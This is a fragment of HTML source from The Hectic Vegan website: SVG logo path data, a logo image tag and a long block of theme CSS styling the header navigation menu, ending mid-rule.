		<path d="M778.49,71.84c0.75,2.36,0.09,4.34,0.09,7.07c0,3.77-0.19,2.17-0.94,2.92c-3.02-0.09-5.66,0.66-9.43,0.47
			c-7.74,0.28-12.83,1.04-20.38,0.57c-2.36-0.19-4.34,0-6.7-0.38c-7.07-0.47-12.45-4.24-13.68-9.81
			c-1.51-7.07,1.51-10.28,3.87-14.24c1.6-1.32,4.62-3.21,6.98-3.96c6.32-2.74,14.62-2.36,20.94-2.36c0.38-3.49,0.19-8.4-2.55-9.62
			c-0.85-0.38-1.7-0.47-3.02-0.47c-3.02,0-5.75-0.57-9.34,0.19c0,2.74-0.19,3.77-0.19,6.04c-1.51,0-3.4-0.09-5.38-0.09
			c-2.74,0.47-4.72,0.38-7.36,0.19c-0.75-3.96-0.38-7.74-0.85-11.23c3.68-3.11,7.45-3.96,11.41-4.9c4.53-1.89,12.26-1.98,16.7-1.13
			c5.75,0.94,9.24,3.49,12.83,7.45c2.36,3.4,2.36,9.24,2.36,14.34c0.38,6.98,0.38,13.21,0,18.68
			C775.38,72.03,776.51,71.09,778.49,71.84z M744.25,67.32c1.6,5.47,9.72,5.47,14.81,4.24c0-3.11,0.09-5.85,0.09-8.96
			c-2.36-0.19-4.24,0.28-7.45,0.38C748.21,63.35,745.1,64.58,744.25,67.32z"/>
		<path d="M804.9,34.49c1.23-1.13,5.38-2.45,6.89-2.92c4.34-0.85,7.17-1.6,11.6-1.23c3.87,0.85,6.32,1.51,9.06,3.11
			c3.96,3.11,4.81,5.38,5.85,8.96c2.08,7.36,1.41,19.53,1.04,27.64c1.23,0.66,3.4-0.19,4.62,0.47c0.57,3.3-0.47,6.51-0.09,10.38
			c0.09,1.51-7.55,0.94-12.17,0.94c-4.72,0-10.38,0.57-14.24-0.28c-0.28-3.11,0.47-7.36-0.28-10c1.23-1.51,3.49-0.94,5.38-1.41
			c-0.28-7.83,3.96-21.04-3.58-24.15c-1.51-0.47-4.24-1.04-6.13-1.04c-3.11,0-4.62,0.38-7.55,0.85c0,8.21,1.6,16.22,0.85,24.53
			c0.38,0.66,2.74,0.28,3.68,0.38c1.51,0,1.13,7.26,1.04,9.72c0.09,0.38-0.28,1.32-1.04,1.41c-2.55,0.28-10-0.09-15.85,0.28
			c-3.4,0.28-7.55-0.09-9.53-0.09c-0.94,0-0.94,0.09-0.94-1.13c0-2.83,0.19-6.04-0.47-8.77c-0.09-1.51,4.15-1.13,6.6-1.41
			c0.47-15.75,0.47-10.28-0.38-27.92c-1.98,0-4.9,0.28-6.98-0.19c-0.94-0.28,0.09-7.45-0.28-9.81c0.85-1.13,1.04-1.6,1.79-1.89
			c6.13-0.19,15,0.19,18.96,0.19c1.13,0,1.6,0.47,1.98,0.75C804.99,33.36,804.99,32.98,804.9,34.49z"/>
	</g>
	<path d="M289.46,25.27c-0.75,0.57-3.58,0.28-4.53,0.75c-1.04,14.34-1.79,29.24-1.23,44.05c1.79-0.09,3.49-0.66,4.62,0.19
		c0.66,3.21,0.19,6.98,0.19,10.09c-0.57,1.79-3.4,1.6-5,0.85c-4.81,1.41-12.26-0.94-16.7,0c-2.74,0.75-4.91,1.7-6.04-1.23
		c0.47-3.3,0.85-6.23-0.19-8.96c1.98-1.32,4.53-0.19,7.17-0.57c0.19-7.26-0.47-10.94-0.66-16.51c-9.15,1.51-16.7-0.57-24.34,0.47
		c0.47,6.32-0.19,10.56,0.19,15.85c0.94,0.75,3.3-0.19,4.53,0.28c1.32,2.26,0.19,8.4,0.47,11.13c-3.3,0.94-7.36-0.28-10.94,0.09
		c-1.89,0.19-3.87,0.28-5.94,0.28c-4.06,0.09-8.21-0.09-11.13-0.57c0.47-2.45,0.75-8.77,0-10.47c1.41-0.75,3.4-1.23,6.6-0.57
		c0.66-13.96-0.57-27.92-0.47-43.77c-1.7-0.09-4.53,0.75-5.75-1.13c0.75-1.89,0.38-6.79,0-10c2.08-1.23,4.9-0.75,7.73-0.75
		c3.49-0.09,7.36-0.47,10.94-0.47c3.58,0,6.98-0.94,9.81,0.47c-0.19,3.4,0.47,9.9-1.13,12.36c-2.55-0.09-3.49,0.09-5.66,0.09
		c0.19,6.04-0.57,9.43,0.19,14.9c6.32-0.38,11.6,0,16.79-0.19c2.26-0.09,5.19-0.75,7.64-0.57c0.94-4.72-0.19-9.15-0.28-14.71
		c-1.89-0.38-4.24,0.66-5.57-0.75c-0.57-1.6,0.66-7.36,0-10.09c1.6-2.08,3.68-0.94,7.45-0.85c2.45,0,5.66-0.28,8.96-0.47
		c3.96-0.19,8.02-0.38,11.13-0.47c1.98,2.26,0.85,7.64,0.94,10.09L289.46,25.27z"/>
	<path d="M343.41,59.51c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
		c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
		c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
		c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
		c2.83-3.21,6.89-5.38,10.94-6.51c4.9-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.56,20.09,23.68c0,1.89,0,2.36-0.19,4.15
		C344.16,58.67,344.16,59.51,343.41,59.51z M320.02,41.87c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
		c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C326.24,42.44,323.98,41.78,320.02,41.87z"/>
	<path d="M391.23,48.85c-1.89,0-4.43,0.19-5.57-0.47c-0.75-1.23-0.09-4.72-0.47-6.7c-14.24-1.32-20.94,7.92-17.17,18.87
		c1.32,3.3,4.34,6.98,7.55,7.74c5.94,2.55,12.36,1.6,19.62-0.09c1.41,1.7,1.79,3.96,2.83,6.89c0.38,0.85,0.66,2.45,0.38,2.92
		c-1.04,2.08-7.64,3.49-10.09,4.06c-7.17,1.89-17.83,1.04-24.34-2.83c-2.92-2.08-5.85-4.15-7.83-7.07
		c-5.94-7.26-6.7-19.53-1.89-27.55c3.77-9.34,12.17-13.02,26.32-14.71c2.74-0.38,13.3,1.23,16.04,2.45
		c1.13,0.38,1.04,0.66,1.41,1.89c0.38,1.7,0,3.3,0,4.9c0,3.3,0.38,5.75,0.38,8.49C396.61,49.61,393.97,48.85,391.23,48.85z"/>
	<path d="M431.32,82.44c-5.75,0-13.68,0.38-16.98-3.02c-0.47-0.75-2.83-3.49-3.58-5.09c-0.85-1.13-2.17-8.4-2.17-9.9
		c0.38-8.58-0.66-12.92,0-21.79c-2.55,0.09-4.72,0.09-5.09-0.09c-1.6-0.57-1.32-1.04-1.51-2.64c0.09-3.49-0.57-5.57,0-8.02
		c0.47-0.85,1.23-1.13,2.08-1.23h4.34c-0.09-1.13-0.09-2.26-0.09-3.49c0.38-2.26-0.66-5.47,0.85-6.79c0.66-0.57,2.92-0.66,6.04-0.28
		c4.24,0.38,7.73-0.38,8.49,0.85c1.23,2.08,0.38,5.66,0.38,9.9c4.62-0.19,10.28-0.28,11.04-0.28c0.66,0.09,1.23,0.09,1.7,0.47
		c0.75,3.49-0.66,8.21,0.09,10.66c-1.51,1.41-5.47,0.75-8.96,0.75c-0.94,0.09-2.36,0.19-3.87,0.19c0,8.21,0,12.36,0.94,23.39
		c1.98,4.53,3.96,4.9,10.57,4.53c0.66,0,1.98,0.57,2.08,1.41c-0.38,3.87,0.28,6.13,0,10.19C435.09,82.53,433.3,82.44,431.32,82.44z"
		/>
	<path d="M469.52,69.89c1.98,2.08,1.13,8.21,0.94,10.47c-3.21,1.98-7.55,0.38-11.51,0.85c-5.19,0.38-16.41,1.04-16.41-0.57
		c-0.47-3.21-0.47-7.73-0.28-9.53c0.19-1.79,3.68-0.57,5.47-1.23c0.94-9.72,0.19-18.68,0.47-28.02c-1.98-0.38-4.43,0.75-5.94,0
		c-0.38-3.58,0-7.64-0.47-10.47c0-0.47,0.28-0.85,1.04-0.85c3.11,0,11.41-0.47,14.43,0c2.45,0,5.94-0.85,7.07,0.38
		c0.85,1.23,0,2.74,0,4.43c0.09,4.53,0.28,10.75,0.19,16.89c-0.09,6.41-0.19,11.79-0.19,16.88
		C465.55,69.89,467.91,69.51,469.52,69.89z"/>
	<path d="M514.7,48.85c-1.89,0-4.43,0.19-5.57-0.47c-0.75-1.23-0.09-4.72-0.47-6.7c-14.24-1.32-20.94,7.92-17.17,18.87
		c1.32,3.3,4.34,6.98,7.55,7.74c5.94,2.55,12.36,1.6,19.62-0.09c1.41,1.7,1.79,3.96,2.83,6.89c0.38,0.85,0.66,2.45,0.38,2.92
		c-1.04,2.08-7.64,3.49-10.09,4.06c-7.17,1.89-17.83,1.04-24.34-2.83c-2.92-2.08-5.85-4.15-7.83-7.07
		c-5.94-7.26-6.7-19.53-1.89-27.55c3.77-9.34,12.17-13.02,26.32-14.71c2.74-0.38,13.3,1.23,16.04,2.45
		c1.13,0.38,1.04,0.66,1.41,1.89c0.38,1.7,0,3.3,0,4.9c0,3.3,0.38,5.75,0.38,8.49C520.07,49.61,517.43,48.85,514.7,48.85z"/>
	<g>
		<path d="M464.94,15.96c0,5.71-4.64,10.35-10.35,10.35c-5.71,0-10.35-4.64-10.35-10.35s4.64-10.35,10.35-10.35
			C460.31,5.61,464.94,10.25,464.94,15.96z M457.98,12.89c0.07-0.01,0.13-0.26,0.17-0.31c0.08-0.09,0.19-0.15,0.3-0.2
			c0.23-0.09,0.46-0.12,0.7-0.16c0.23-0.05,0.51-0.05,0.69,0.15c-0.04-0.04,0.28-0.32,0.32-0.34c0.12-0.07,0.32-0.04,0.4-0.16
			c0.03-0.04,0.03-0.3,0.03-0.3c-0.23,0.03-0.31-0.19-0.32-0.38c0,0.01-0.03,0.05-0.08,0.11c0.01-0.2-0.24-0.05-0.34-0.08
			c-0.31-0.08-0.27-0.3-0.36-0.53c-0.05-0.12-0.2-0.16-0.26-0.28c-0.05-0.08-0.08-0.26-0.2-0.27c-0.08-0.01-0.23,0.28-0.26,0.27
			c-0.12-0.07-0.17,0.03-0.27,0.08c-0.08,0.05-0.15,0.03-0.23,0.07c0.24-0.08-0.11-0.22-0.23-0.19c0.19-0.05,0.09-0.26-0.01-0.35
			c0.03,0,0.04,0,0.07,0c-0.03-0.12-0.4-0.23-0.53-0.31c-0.12-0.08-0.77-0.22-0.9-0.13c-0.16,0.09,0.04,0.36,0.04,0.5
			c0.01,0.16-0.16,0.2-0.16,0.34c0,0.23,0.43,0.19,0.32,0.5c-0.07,0.19-0.32,0.23-0.43,0.38c-0.11,0.13,0.01,0.38,0.12,0.47
			c0.11,0.08-0.19,0.22-0.23,0.24c-0.23,0.11-0.4-0.23-0.46-0.43c-0.04-0.15-0.05-0.32-0.22-0.4c-0.08-0.03-0.34-0.07-0.39,0.01
			c-0.08-0.2-0.36-0.28-0.55-0.35c-0.27-0.09-0.5-0.09-0.78-0.05c0.09-0.01-0.03-0.43-0.26-0.36c0.07-0.13,0.04-0.28,0.07-0.42
			c0.03-0.11,0.08-0.22,0.16-0.31c0.03-0.05,0.32-0.36,0.23-0.38c0.23,0.03,0.48,0.04,0.67-0.15c0.12-0.12,0.18-0.32,0.3-0.46
			c0.18-0.2,0.39,0.05,0.58,0.07c0.27,0.01,0.26-0.28,0.11-0.42c0.17,0.01,0.03-0.31-0.07-0.35c-0.12-0.04-0.58,0.08-0.34,0.18
			c-0.05-0.03-0.38,0.65-0.57,0.31c-0.05-0.07-0.08-0.35-0.2-0.36c-0.11,0-0.18,0.12-0.22,0.2c0.07-0.18-0.38-0.3-0.47-0.31
			c0.2-0.13,0.04-0.28-0.11-0.36c-0.11-0.07-0.44-0.12-0.54-0.01c-0.26,0.31,0.27,0.35,0.4,0.43c0.04,0.03,0.2,0.12,0.11,0.19
			c-0.08,0.04-0.32,0.11-0.35,0.16c-0.08,0.12,0.09,0.26-0.03,0.38c-0.12-0.12-0.12-0.32-0.22-0.46c0.12,0.15-0.49,0.07-0.47,0.07
			c-0.2,0-0.53,0.13-0.67-0.07c-0.03-0.05-0.03-0.36,0.05-0.3c-0.12-0.09-0.2-0.19-0.28-0.24c-0.44,0.15-0.86,0.34-1.27,0.55
			c0.05,0.01,0.09,0.01,0.16-0.01c0.11-0.04,0.2-0.11,0.31-0.16c0.13-0.05,0.42-0.22,0.57-0.09c0.01-0.03,0.05-0.05,0.07-0.07
			c0.09,0.11,0.19,0.22,0.27,0.34c-0.11-0.05-0.28-0.03-0.4-0.01c-0.09,0.03-0.26,0.05-0.3,0.16c0.04,0.07,0.09,0.18,0.07,0.24
			c-0.18-0.12-0.31-0.32-0.55-0.35c-0.11,0-0.22,0-0.3,0.01c-1.29,0.71-2.38,1.75-3.17,2.99c0.05,0.05,0.11,0.09,0.16,0.11
			c0.13,0.04,0,0.43,0.26,0.23c0.08,0.07,0.09,0.16,0.04,0.26c0.01-0.01,0.55,0.34,0.59,0.36c0.09,0.08,0.24,0.18,0.28,0.28
			c0.03,0.09-0.05,0.2-0.13,0.24c-0.01-0.03-0.22-0.23-0.24-0.18c-0.04,0.07,0,0.43,0.15,0.42c-0.22,0.01-0.12,0.85-0.18,1.01
			c0,0.01,0.03,0.01,0.03,0.01c-0.04,0.16,0.09,0.79,0.36,0.73c-0.18,0.04,0.31,0.66,0.38,0.7c0.18,0.12,0.38,0.2,0.5,0.38
			c0.13,0.19,0.13,0.47,0.32,0.62c-0.05,0.16,0.28,0.35,0.27,0.58c-0.03,0.01-0.04,0.01-0.07,0.03c0.07,0.19,0.32,0.19,0.42,0.36
			c0.05,0.11,0,0.36,0.18,0.31c0.03-0.3-0.18-0.59-0.32-0.84c-0.08-0.13-0.16-0.26-0.23-0.39c-0.07-0.12-0.08-0.27-0.13-0.4
			c0.05,0.01,0.35,0.12,0.32,0.16c-0.11,0.27,0.43,0.74,0.58,0.92c0.04,0.04,0.35,0.44,0.19,0.44c0.18,0,0.42,0.27,0.5,0.4
			c0.12,0.2,0.09,0.46,0.17,0.67c0.08,0.27,0.46,0.39,0.67,0.51c0.19,0.09,0.35,0.23,0.54,0.3c0.28,0.11,0.35,0.01,0.59-0.03
			c0.35-0.05,0.39,0.34,0.67,0.49c0.18,0.09,0.55,0.23,0.74,0.15c-0.08,0.03,0.28,0.58,0.31,0.62c0.12,0.16,0.35,0.24,0.48,0.4
			c0.04-0.03,0.08-0.07,0.09-0.12c-0.05,0.15,0.2,0.43,0.34,0.4c0.15-0.03,0.19-0.32,0.19-0.43c-0.27,0.13-0.51,0.03-0.66-0.24
			c-0.03-0.07-0.24-0.44-0.05-0.44c0.26,0,0.08-0.2,0.05-0.39c-0.03-0.19-0.22-0.31-0.31-0.47c-0.08,0.16-0.35,0.12-0.43-0.01
			c0,0.04-0.04,0.11-0.04,0.16c-0.07,0-0.13,0.01-0.2-0.01c0.03-0.16,0.04-0.36,0.08-0.54c0.07-0.24,0.51-0.71-0.07-0.69
			c-0.2,0.01-0.28,0.09-0.35,0.27c-0.07,0.16-0.04,0.31-0.23,0.39c-0.12,0.05-0.53,0.03-0.65-0.04c-0.26-0.15-0.43-0.62-0.43-0.89
			c-0.01-0.36,0.18-0.69,0-1.02c0.08-0.07,0.16-0.2,0.26-0.27c0.08-0.05,0.18,0.04,0.22-0.12c-0.04-0.03-0.09-0.08-0.11-0.08
			c0.2,0.09,0.58-0.13,0.75,0c0.11,0.08,0.23,0.11,0.3-0.03c0.01-0.04-0.09-0.2-0.04-0.31c0.04,0.23,0.19,0.27,0.39,0.12
			c0.08,0.08,0.3,0.05,0.44,0.13c0.15,0.09,0.18,0.24,0.35,0.04c0.11,0.16,0.12,0.16,0.16,0.32c0.04,0.15,0.12,0.53,0.26,0.59
			c0.28,0.18,0.22-0.3,0.19-0.46c-0.01-0.01-0.01-0.46-0.03-0.46c-0.43-0.09-0.27-0.43-0.03-0.66c0.04-0.03,0.35-0.14,0.48-0.24
			c0.12-0.11,0.27-0.3,0.2-0.47c0.07,0,0.12-0.05,0.15-0.12c-0.04-0.01-0.2-0.15-0.23-0.13c0.09-0.05,0.08-0.13,0.03-0.22
			c0.13-0.08,0.07-0.23,0.2-0.28c0.15,0.2,0.44-0.03,0.3-0.19c0.13-0.19,0.44-0.09,0.53-0.27c0.2,0.05,0.05-0.2,0.16-0.35
			c0.09-0.12,0.26-0.12,0.38-0.19c0,0.01,0.34-0.19,0.23-0.2c0.23,0.03,0.69-0.22,0.34-0.42c0.05-0.12-0.12-0.18-0.24-0.2
			c0.09-0.03,0.22,0.03,0.3-0.03c0.18-0.12,0.05-0.18-0.09-0.22c-0.19-0.05-0.43,0.07-0.58,0.16
			C458.18,12.71,458.11,12.86,457.98,12.89z M460.82,21.9c-0.08-0.08-0.23-0.05-0.34-0.11c-0.11-0.04-0.19-0.08-0.32-0.11
			c0.03-0.27-0.27-0.36-0.46-0.5c-0.18-0.13-0.28-0.28-0.54-0.23c-0.03,0.01-0.3,0.11-0.24,0.16c-0.18-0.15-0.26-0.23-0.48-0.3
			c-0.22-0.07-0.36-0.34-0.58-0.09c-0.11,0.11-0.05,0.27-0.11,0.38c-0.18-0.15,0.16-0.32,0.03-0.48c-0.16-0.19-0.44,0.12-0.58,0.2
			c-0.08,0.07-0.18,0.09-0.23,0.18c-0.07,0.09-0.09,0.21-0.15,0.31c-0.04-0.11-0.27-0.08-0.28-0.16c0.05,0.32,0.05,0.66,0.12,0.98
			c0.04,0.19,0,0.5-0.16,0.65c-0.16,0.15-0.36,0.31-0.39,0.54c-0.03,0.16,0.01,0.31,0.16,0.35c0.01,0.2-0.22,0.35-0.2,0.57
			c0,0.01,0.01,0.15,0.03,0.22C457.94,24.12,459.58,23.21,460.82,21.9z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" alt="The Hectic Vegan"  title=""  width="544" height="66" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-right:0px!important;margin-left:0px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:10px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_30{display:inline-block}.tdi_30 .td_block_inner{text-align:center}.tdi_30 .tdb-menu>li .tdb-menu-sep,.tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_30 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_30 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_30 .tdb-normal-menu ul ul,.tdi_30 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_30 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_30 .tdb-menu .tdb-normal-menu ul,.tdi_30 .td-pulldown-filter-list,.tdi_30 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_30 